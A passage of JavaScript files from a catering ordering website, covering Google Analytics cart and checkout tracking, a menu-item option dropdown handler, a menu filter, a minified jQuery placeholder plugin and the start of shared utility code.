    if (typeof ga !== 'undefined') {
        var quantityDecrease = {};
        var quantityIncrease = {};

        quantityIncrease["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantityDecrease["item_name"] = quantityIncrease["item_name"];
        quantityDecrease["item_quantity"] = Number($(obj).closest('.js-cart-item').find('.js-quantity').val());
        quantityIncrease["item_quantity"] = quantityDecrease["item_quantity"];

        if ((quantityDecrease["item_quantity"] === 1) || (quantityIncrease["item_quantity"] === 1)) {
            quantityIncrease["item_quantity"] = 1;
            quantityDecrease["item_quantity"] = 1;
        }

        // Populate the data-mnky-quantity object in dsp_order_edit.cfm
        var data_mnky_quantity_decrease = JSON.stringify(quantityDecrease);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity_decrease);

        // The data-mnky-quantity object should also have the same value of quantity
        var data_mnky_quantity_increase = JSON.stringify(quantityIncrease);
        $(obj).closest('.js-cart-item').find('.js-quantity-increase').attr('data-mnky-quantity', data_mnky_quantity_increase);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantityDecrease["item_name"],
                'quantity': quantityDecrease["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityDecrease');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity decrease button in cart clicked'
            });
        }
    }
}

// Record Quantity Increase or Quantity Decrease on keyup from input with class js-integer in cart
function quantityCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var quantity = {};
        quantity["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantity["item_quantity"] = Number($(obj).closest('.js-cart-item').find('.js-quantity').val());

        // Populate the data-mnky-quantity object in dsp_order_edit.cfm
        var data_mnky_quantity = JSON.stringify(quantity);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantity["item_name"],
                'quantity': quantity["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityChange');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity value in input changed in cart'
            });
        }
    }
}

// Record Checkout
function checkoutAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var cartItems = $('.js-cart-delete');
        for (let i = 0; i < cartItems.length; i++) {
            var checkoutItemsArray = $(obj).data('mnky-checkout-items');
            var cartItemsObj = $(cartItems[i]).attr('data-mnky-remove-item');
            var cartItemsObjJSON = JSON.parse(cartItemsObj);
            checkoutItemsArray.push(cartItemsObj);

            var eventLabel = $(obj).text().trim();

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');

            // Storing our checkoutItemsArray
            localStorage.setItem('checkoutStoredArray', JSON.stringify(checkoutItemsArray));

            // Retrieving our data and converting it back into an array
            var getCheckoutStoredArray = localStorage.getItem('checkoutStoredArray');
            var checkoutItemsArrayOne = JSON.parse(getCheckoutStoredArray);

            // Populate the data-mnky-checkout-items array
            var data_mnky_checkout_items = checkoutItemsArray;
            $(obj).attr('data-mnky-checkout-items', data_mnky_checkout_items);

            // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
            var cartItemId = cartItemsObjJSON["item_id"];
            var cartItemName = cartItemsObjJSON["item_name"];
            var cartItemQuantity = cartItemsObjJSON["item_quantity"];
            var cartItemCoupon = cartItemsObjJSON["item_coupon"];
            var cartItemDiscount = cartItemsObjJSON["item_discount"];
            var cartItemSubtotal = cartItemsObjJSON["item_subtotal"];
            var cartItemTax = cartItemsObjJSON["item_tax"];
            var cartItemGratuity = cartItemsObjJSON["item_gratuity"];
            var cartItemTotal = cartItemsObjJSON["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];

                if (analyticsIdName === 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': cartItemId,
                    'name': cartItemName,
                    'quantity': cartItemQuantity,
                    'coupon': cartItemCoupon,
                    'discount': cartItemDiscount,
                    'subtotal': cartItemSubtotal,
                    'tax': cartItemTax,
                    'gratuity': cartItemGratuity,
                    'total': cartItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'checkout');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: status + ' user clicked on ' + eventLabel + ' button in cart'
                });
            }
        }
    }
}

// Record Proceed to checkout and Proceed to menu
function preorderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_preorder_items = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-preorder-items', data_mnky_preorder_items);

            var eventLabel = $(obj).text().trim();
            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                // Get the sign in status of the user
                var status = $(obj).data('mnky-status');

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });
                    ga(analyticsIdName + 'ec:setAction', 'checkout');

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: status + ' user clicked on ' + eventLabel + ' button'
                    });
                }
            }
        }
    }
}

// Record Review Order with Intended Payment Method Account or Credit Card
function reviewOrderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_review_order = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-review-order', data_mnky_review_order);

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');
            var eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Others selected';
            var option = 'Others';

            // Change the value of eventLabel according to the Intended Payment Method Selected
            if ($("#order input[type='radio']:checked").val() === '1') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Account selected';
                option = 'Account';
            } else if ($("#order input[type='radio']:checked").val() === '2') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Credit Card selected';
                option = 'Credit Card';
            } else if ($("#order input[type='radio']:checked").val() === '3') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Promo selected';
                option = 'Promo';
            }

            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTax, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });

                    ga(analyticsIdName + 'ec:setAction', 'review', {
                        'step': 1,
                        'option': option
                    });

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: eventLabel
                    });
                }
            }
        }
    }
}

// Record Edit credit card info and Place Order
function placeOrderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_review_order = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-review-order', data_mnky_review_order);

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');

            // Get the payment type the user used
            var paymentType = $('#payment_type').val();
            var eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
            var option = 'Others';

            if (paymentType === "CreditCard") {
                eventLabel = status + ' user clicked on Enter credit card info and placed order with Intended Payment Method ' + paymentType + ' selected'
                option = 'Credit Card';
            } else if (paymentType === "Account") {
                eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
                option = 'Account';
            } else if (paymentType === "Promo") {
                eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
                option = 'Promo';
            }

            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                // Get the value of Gratuity and populate the object
                if (($('.js-place-order').text() === 'Enter credit card info') || ($('.js-place-order').text() === 'Place Order')) {
                    cartItemGratuity = $('#gratuity_hidden').text();
                } else if ($('.js-place-order').text() === 'Update') {
                    return;
                }
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });

                    ga(analyticsIdName + 'ec:setAction', 'complete', {
                        'step': 2,
                        'option': option
                    });

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: eventLabel
                    });
                }
            }
        }
    }
}

/* ========================================================================
 * Labels for Menu Items menu-items-filter
 * ======================================================================*/
// Store checkbox selection in localStorage
function menuItemsLocalStorage()  {
    // Read values from localStorage
    if (localStorage.getItem('formChoiceFieldCheckedLocalStorage') !== null) {
        var localStorageSelectedLabels = localStorage.getItem('formChoiceFieldCheckedLocalStorage');
        var localStorageSelectedLabelsArray = localStorageSelectedLabels.split(',');
    
        // If localStorage has value then check relevant checkboxes
        for (var i=0; i < localStorageSelectedLabelsArray.length; i++) {
            var formChoiceField = $('.products').find('[name="menu_items_filter_' + localStorageSelectedLabelsArray[i] + '"]');
            formChoiceField.prop('checked', true);
            $('.products').find('[data-mnky-filter-name="' + localStorageSelectedLabelsArray[i] + '"]').removeClass('u-hide');
        }
    }
}

// Checkbox click event
$(document).on('click', '.js-menu-items-filter', function () {
    menuItemsFilter(this);
    menuItemsFilterCollapse();
});

// Label click event
$(document).on('click', '.js-filter-tag', function () {
    var mnkyFilterName = $(this).parent().data('mnky-filter-name');
    var formChoiceField = $(this).closest('.products').find('.c-form-choice__field--' + mnkyFilterName);
    formChoiceField.prop('checked', false);
    menuItemsFilter(this);
});

// Show and hide the filter on checking and unchecking the checkbox in the filter drop-down
function menuItemsFilter(obj)   {
    var formChoiceFieldCheckedArray = [];
    var formChoiceFieldChecked = $('.products').find('.js-menu-items-filter');

    for (var i = 0; i < formChoiceFieldChecked.length; i++) {
        if (formChoiceFieldChecked[i].checked === true) {
            var formChoiceFieldCheckedValue = formChoiceFieldChecked[i].value;
            formChoiceFieldCheckedArray.push(formChoiceFieldCheckedValue);
            var menuFilterDataElementsShow = $(obj).closest('.products').find('[data-mnky-filter-name="' + formChoiceFieldCheckedValue + '"]');
            menuFilterDataElementsShow.removeClass('u-hide');
        } else if (formChoiceFieldChecked[i].checked === false) {
            var formChoiceFieldUncheckedValue = formChoiceFieldChecked[i].value;
            var menuFilterDataElementsHide = $(obj).closest('.products').find('[data-mnky-filter-name="' + formChoiceFieldUncheckedValue + '"]');
            menuFilterDataElementsHide.addClass('u-hide');
        }
        // Store the array in LocalStorage
        localStorage.setItem('formChoiceFieldCheckedLocalStorage', formChoiceFieldCheckedArray);
    }
    
    // Show and hide and menu items on checking and unchecking the checkbox in the filter drop-down
    $('.products article').each(function () {
        var mnkyMenuItemsFilterValue = $(this).data('mnky-menu-items-filter'); 
        var showMenuItems = false;
        if (formChoiceFieldCheckedArray.length > 0) {
            for (var i = 0; i < formChoiceFieldCheckedArray.length; i++) {
                if (mnkyMenuItemsFilterValue.indexOf(formChoiceFieldCheckedArray[i]) !== -1) {
                    showMenuItems = true;
                }
            }
        } else {
            showMenuItems = true;
        }
        if (showMenuItems === true)   {
            $(this).removeClass('u-hide');
        } else {
            $(this).addClass('u-hide');
        }
    });

    // Show and hide product group
    // loop over product groups
    $('.group_no_items','.products').each(function( index ){
        var theGroupId = $(this).attr('data-mnky-group-id');

        //find displayed menu items
        var displayedItems = $('.product-group-' + theGroupId ,'.products' ).find('.js-menu-item:not(".u-hide")');
        if(displayedItems.length){
            $(this).addClass('u-hide').attr('aria-hidden', 'true').attr('aria-live', 'polite');
        } else {
            $(this).removeClass('u-hide').attr('aria-hidden', 'false').removeAttr('aria-live');
        }
    });
}

function menuItemsFilterCollapse(obj) {
    $('.c-menu-items-filter__slide').slideToggle('slow', function () {
        $(this).toggleClass('is-collapsed');
        $('.js-arrow-toggle').toggleClass('c-icon--arrow-down');
    });
}

/* ========================================================================
 * Frame breaker script
 * ======================================================================== */
if (window.enableFrameBreaker && top !== self) {
    // created as a click handler to avoid being blocked by a browser security feature.
    // an iframed page can't cause a top-level navigation without user interaction.
    window.addEventListener('click', breakFrame);
}


--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/parent_dropdown.js?20260121d.gd9f7a6dd5e
body_size: 9117
content:
/**
 * Event for changing the dropdown on an item with a parent/child relationship
 *
 * @param obj references itself
 * @returns {Null}
 */
function change_child(obj) {
	var child = 0;
	ele = $(obj);

	if (!ele.val()) {
		child = util.get_id(ele.prop('id'));
	} else {
		child = ele.val();
	}

	var selector_cart = '.c-main .js-cart';
	var class_disabled = 'is-disabled';

	var context = ele.parents('article.js-menu-item');
	var fe_detail = $(':selected', ele).data('detail') != '' ? $(':selected', ele).data('detail') : $('option:first', ele).data('detail');
	var fe_serving = $(':selected', ele).data('serving') != '' ? $(':selected', ele).data('serving') : $('option:first', ele).data('serving');
	if ($('body').hasClass('url-action-customize')) {
		var fe_calories_base = $(':selected', ele).data('mnky-child-base-calories') !== '' ? $(':selected', ele).data('mnky-child-base-calories') : '';
	} else {
		var fe_calories_range = $(':selected', ele).data('mnky-child-range-calories') !== '' ? $(':selected', ele).data('mnky-child-range-calories') : '';
	}

	$('.product-price', context).html($(':selected', ele).data('price'));
	$('a.product-image', context).attr('href', $(':selected', ele).data('url'));
	$('.view_product_details a', context).attr('href', $(':selected', ele).data('url'));
	// product_description
	if (fe_detail == '') {
		$('.product-description', context).remove();
		$('.product-title', context).addClass('js-qtip').attr('title', '');
	} else {
		if ($('.product-description', context).length === 0) {
			$('.product-title', context).after('<div class="product-description product_description"></div>');
		}
		$('.product-description', context).html(fe_detail);
		$('.product-title', context).addClass('js-qtip').attr('title', $('.product-description', context).html());
	}
	// product_serving
	if (fe_serving == '') {
		$('.product-serving', context).remove();
	} else {
		if ($('.product-serving', context).length === 0) {
			if ($('.product-description', context).length === 0) {
				$('.product-title', context).after('<div class="product-serving product_serving"></div>');
			} else {
				$('.product-description', context).after('<div class="product-serving product_serving"></div>');
			}
		}
		$('.product-serving', context).html(fe_serving);
	}

	// product-labels
	var fe_filter_list = $(':selected', ele).data('mnky-filter-list') != '' ? $(':selected', ele).data('mnky-filter-list') : '';
	if (fe_filter_list != undefined && fe_filter_list.length) {
		//hide all filters
		$('.c-menu-item__filter', context).addClass('u-hide');

		// Show filters for selected child
		var filter = fe_filter_list.split(',');
		for (var i = 0; i < filter.length; i++) {
			$('.c-menu-item__filter--'+filter[i], context).removeClass('u-hide');
		}
	} else if (fe_filter_list === '') {
		//hide all filters
		$('.c-menu-item__filter', context).addClass('u-hide');
	}


		// product-calories
		if ($('body').hasClass('url-action-customize')) {
			if (fe_calories_base === '' || fe_calories_base === undefined) {
				$('.product-calories', context).attr('data-mnky-base-calories', '');
			} else {
				$('.product-calories', context).attr('data-mnky-base-calories', fe_calories_base).removeClass('u-hide').find('.js-item-configuration-calories').html(fe_calories_base.toLocaleString("en"));
			}
		} else {
			if (fe_calories_range === '' || fe_calories_range === undefined) {
				$('.product-calories', context).addClass('u-hide');
			} else {
				$('.product-calories', context).removeClass('u-hide').find('.js-item-calories').html(fe_calories_range.toLocaleString("en"));
			}
		}

		$('.product-title', context).html($(':selected', ele).data('title'));
		$('.prod_sub_min.product-minimum', context).attr('class', 'prod_sub_min product-minimum prod-sub-minimum-' + $(':selected', ele).data('min'));
		$('.prod_sub_min.product-minimum span', context).html($(':selected', ele).data('min'));
		$('.cart_qty', context).prop('id', 'current_' + child);
		$(context).removeClass('product-customize');
		$(context).removeClass('has-child-selected').removeClass(function (i, css) {
			return (css.match(/(^|\s)product-child-selected-\S+/g) || []).join(' ');
		});

		if ($(context).find('#config_' + child).val() == 1) {
			$(context).addClass('product-customize');
		}

		if ($(ele).val() == '') {
			$(context).find('.product-inputs button').addClass(class_disabled).prop('disabled', true);
		} else {
			$(context).find('.product-inputs button').removeClass(class_disabled).prop('disabled', false);
			$(context).addClass('has-child-selected').addClass('product-child-selected-' + $(':selected', ele).val());
		}

		$('.js-qtip', context).each(function (index) {
			$(this).qtip({
				content: {
					text: fe_detail
				},
				position: {
					my: "top left",
					at: "bottom left",
					adjust: {
						x: 0,
						y: 10,
						screen: true
					}
				}
			});
		});

		var img_data = $(':selected', ele).data('image').substr(-10, 10) != '/clear.gif' ? $(':selected', ele).data('image') : $('option:first', ele).data('image');
		$('.product-image img', context).attr('src', img_data);

		if (img_data.substr(-10, 10) != '/clear.gif') {
			$('.product-image img', context).show();
		} else {
			$('.product-image img', context).hide();
		}

		var amount = 0;

		$(selector_cart + ' .cart-original-' + ele.val()).each(function (index) {
			amount = amount + (parseInt($(this).val()) > 0 ? parseInt($(this).val()) : 0);
		});

		var current = $('.cart_qty', context);

		if (amount < 1 || isNaN(amount)) {
			current.hide();
		} else {
			$('strong', current).html(amount);
			current.show();
		}

		if ($("#colorbox").css("display") != "none") {
			setTimeout('$.colorbox.trigger("resize");', 500);
		}

		/**
		 * Update quantity-selector input element's min and step attributes based on the currently selected option (child).
		 * */
		var currentOption = $(context).find('option:selected');
		var optionMinValue = Number(currentOption.attr('data-min')) || 1;
		var optionIncrementValue = Number(currentOption.attr('data-increment')) || 1;
		// get the parent ID. This comes from a hidden input named "subList" or "parent_product_sub_id"
		var parentId = $('[name=subList]', context).val();
		if (!parentId) {
			// jQuery call is intentionally lacking context because our target is outside the context
			parentId = $('[name=parent_product_sub_id]').val();
		}
		var quantityInput = $('input#sub_' + parentId);
		$(quantityInput).attr('min', optionMinValue);
		$(quantityInput).attr('step', optionIncrementValue);
		// Check the current value and make sure it is valid, otherwise set it to the minimum
		var currentVal = Number($(quantityInput).val());
		if (currentVal <= optionMinValue || currentVal % optionIncrementValue !== 0) {
			$(quantityInput).val(optionMinValue);
		}

		/**
		 * Handles setting/removing min and increment information in the product details for child items
		 * */
		var priceEl = $('.product-price', context);
		// Relevant classes in three forms: 
		// string[] (used for generating the other two), ClassDOMString (used for class attribute value) and ClassSelectorString (used with jQuery)
		var minClasses = ['prod_sub_min', 'product-minimum'];
		var minClassDOMString =  minClasses.join(' ');
		var minClassSelectorString = minClasses.map(function (str) { return '.' + str }).join('');
		var incrementClasses = ['prod_sub_min', 'product-increment'];
		var incrementClassDOMString = incrementClasses.join(' ');
		var incrementClassSelectorString = incrementClasses.map(function (str) { return '.' + str }).join('');
		// Used for checking if the elements already exist or removing the element
		var minEle = $('div' + minClassSelectorString, context);
		var incrementEle = $('div' + incrementClassSelectorString, context);
		var incrementText = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].menu.text.increment, { productIncrement: '<span>' + optionIncrementValue + '</span>' } );
		var minimumText = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].menu.text.minimum, { productMinimum: '<span>' + optionMinValue + '</span>' } )
		
		if (optionMinValue > 1 && minEle.length === 0) {
			// we have a min value and the element doesnt exist yet
			$( '<div class="' + minClassDOMString + ' prod-sub-minimum-' + optionMinValue + '">' + minimumText + '</div>' ).insertBefore(priceEl);
		} else if (optionMinValue > 1 && minEle.length === 1) {
			// we have a min value and the element already exists, so update the contents
			minEle.html( minimumText );
		} else {
			// this option has no min, ensure element is removed
			minEle.remove();
		}

		if (optionIncrementValue > 1 && incrementEle.length === 0) {
			// we have an increment value and the element doesnt exist yet
			$( '<div class="' + incrementClassDOMString + '">' + incrementText + '</div>' ).insertBefore(priceEl);
		}  else if (optionIncrementValue > 1 && incrementEle.length === 1) {
			// we have an increment value and the element already exists so update the contents
			incrementEle.html( incrementText );
		} else {
			// this option has no special increment value, ensure element is removed
			incrementEle.remove();
		}

		menuItemsSelectAnalytics(obj);

	}

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/autoload/2-jquery.placeholder.min.js?20260121d.gd9f7a6dd5e
body_size: 3186
content:
/*!
 * jQuery Placeholder Plugin v2.3.1
 * https://github.com/mathiasbynens/jquery-placeholder
 *
 * Copyright 2011, 2015 Mathias Bynens
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?e(require("jquery")):e(jQuery)}((function(e){var t,a,l="[object OperaMini]"===Object.prototype.toString.call(window.operamini),o="placeholder"in document.createElement("input")&&!l&&!0,r="placeholder"in document.createElement("textarea")&&!l&&!0,s=e.valHooks,d=e.propHooks,c={};function n(t,a){var l=this,o=e(this);if(l.value===o.attr("placeholder")&&o.hasClass(c.customClass))if(l.value="",o.removeClass(c.customClass),o.data("placeholder-password")){if(o=o.hide().nextAll('input[type="password"]:first').show().attr("id",o.removeAttr("id").data("placeholder-id")),!0===t)return o[0].value=a,a;o.trigger("focus")}else l==u()&&l.select()}function i(t){var a,l,o,r,s=this,d=e(this),i=s.id;if(!t||"blur"!==t.type||!d.hasClass(c.customClass))if(""===s.value){if("password"===s.type){if(!d.data("placeholder-textinput")){try{a=d.clone().prop({type:"text"})}catch(t){a=e("<input>").attr(e.extend((l=this,o={},r=/^jQuery\d+$/,e.each(l.attributes,(function(e,t){t.specified&&!r.test(t.name)&&(o[t.name]=t.value)})),o),{type:"text"}))}a.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":d,"placeholder-id":i}).on("focus.placeholder",n),d.data({"placeholder-textinput":a,"placeholder-id":i}).before(a)}s.value="",d=d.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",d.data("placeholder-id")).show()}else{var u=d.data("placeholder-password");u&&(u[0].value="",d.attr("id",d.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}d.addClass(c.customClass),d[0].value=d.attr("placeholder")}else d.removeClass(c.customClass)}function u(){try{return document.activeElement}catch(e){}}o&&r?((a=e.fn.placeholder=function(){return this}).input=!0,a.textarea=!0):((a=e.fn.placeholder=function(t){return c=e.extend({},{customClass:"placeholder"},t),this.filter((o?"textarea":":input")+"[placeholder]").not("."+c.customClass).not(":radio, :checkbox, [type=hidden]").on({"focus.placeholder":n,"blur.placeholder":i}).data("placeholder-enabled",!0).trigger("blur.placeholder")}).input=o,a.textarea=r,t={get:function(t){var a=e(t),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass(c.customClass)?"":t.value},set:function(t,a){var l,o,r=e(t);return""!==a&&(l=r.data("placeholder-textinput"),o=r.data("placeholder-password"),l?(n.call(l[0],!0,a)||(t.value=a),l[0].value=a):o&&(n.call(t,!0,a)||(o[0].value=a),t.value=a)),r.data("placeholder-enabled")?(""===a?(t.value=a,t!=u()&&i.call(t)):(r.hasClass(c.customClass)&&n.call(t),t.value=a),r):(t.value=a,r)}},o||(s.input=t,d.value=t),r||(s.textarea=t,d.value=t),e((function(){e(document).delegate("form","submit.placeholder",(function(){var t=e("."+c.customClass,this).each((function(){n.call(this,!0,"")}));setTimeout((function(){t.each(i)}),10)}))})),e(window).on("beforeunload.placeholder",(function(){var t=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(t=!1)}catch(e){}t&&e("."+c.customClass).each((function(){this.value=""}))})))}));

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/_common.js?20260121d.gd9f7a6dd5e
body_size: 43304
content:
/**
 * @depends /autoload/0-jquery.js
 * @depends /autoload/1-jquery-ui.js
 * @depends /autoload/2-jquery.colorbox.js
 * @depends /autoload/2-jquery.qtip.js
 * @depends /autoload/2-jquery.validationEngine.monkey.js
 * @depends /autoload/2-jquery.calculation.js
 * @depends /autoload/2-jquery.placeholder.js
 */

/*
 * JS COMMON
 * This code is shared between front-end and back-end, and is executed after plugins are loaded, but before FE/BE specific scripts are loaded
 */
// TODO: Temporary increasing timeout for MSI-8009
//$.ajaxSetup({ cache:false, timeout: location.host == 'localhost' ? 60000 : 30000 });
$.ajaxSetup({ cache:false, timeout: 60000 });

function queryValue(q,key,row) {
	var rVar = '';
	if(!row) row = 0;
	key = key.toUpperCase();

	if($.inArray(key, q['COLUMNS']) >= 0 && q['DATA'].length > row && q['DATA'][row].length) {
		rVar = q['DATA'][row][$.inArray(key, q['COLUMNS'])];
	}
	return rVar;
}

function replaceAll(txt, replace, with_this) {
	return txt.replace(new RegExp(replace, 'g'),with_this);
}

function htmlEscape(s) {
	var t = '';
	for(i=0; i<s.length; i++) {
		t += '%' + s.charCodeAt(i).toString(16);
	}
	return t.toLowerCase();
}

//Makes a unique array
var form_queue = "", colorbox_handler = function() {
	if (is_mobile()) {
		window.location = colorbox_queue.shift();
	} else {
		$.colorbox({ href: colorbox_queue.shift(), width: '680px' });
	}
};

/**** Disables/enables submit button ****/
function disable_button(state, el, pos) {
	if (el.prop('id').length) {
		if (typeof pos === "undefined") {
			pos = 'after';
		}
		var disabledClass = 'is-disabled';
	
		var noindicator = false;
		var submitButtons = [];
	
		if (el.is('form') || el.hasClass('js-ajax-form')) {
			if(el.hasClass('nodisable')) {
				return false;
			}
	
			if(el.hasClass("noindicator")) {
				noindicator = true;
			}
	
			pos = 'before';
	
			$("#" + el.prop('id')).find('button[type=submit], input[type="submit"]').each(function(){
				submitButtons.push( $(this).prop('id') );
			});
		} else if (el.is('button[type=submit]') || el.is('input[type="submit"]')){
			submitButtons.push( el.prop('id') );
		} else {
			return false;
		}
	
